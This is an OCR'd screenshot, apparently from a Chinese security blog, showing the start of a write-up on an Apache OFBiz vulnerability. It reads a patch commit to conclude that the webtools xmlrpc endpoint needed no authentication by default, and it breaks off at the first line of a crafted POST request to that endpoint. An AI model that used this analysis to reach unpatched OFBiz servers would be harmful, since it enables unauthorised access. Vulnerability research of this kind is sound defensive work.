
069-apache_ofbiz
补丁：
https://github.com/apache/ofbiz-
●
framework/commit/4bdfb54ffb6e05215dd826ca2902c
3e31420287a
根据补丁发现
framework\webtools\webapp\webtools\WE
中的
请求增加了
B-INF\controller.xml
xmlrpc
<securi
的认证，说明默认情况下该接口访问无需
ty auth="true"/>
认证
<! framework\webtools\webapp\webtools\WEB-
INF\controller.xml >
<request-map
uri=
"xmlrpc"
track-
serverhit=
"false"
track-visit=
"false"
>
<security
https=
"false"
/>
<event
type=
"xmlrpc"
/>
<response
name=
"error"
type=
"none"
/>
<response
name=
"success"
type=
"none"
/>
</request-map>
调用方法
直接构造post请求发送
点赞
评论
分享
更多
POST /webtools/control/xmlrpc HTTP/1.1 Host: 12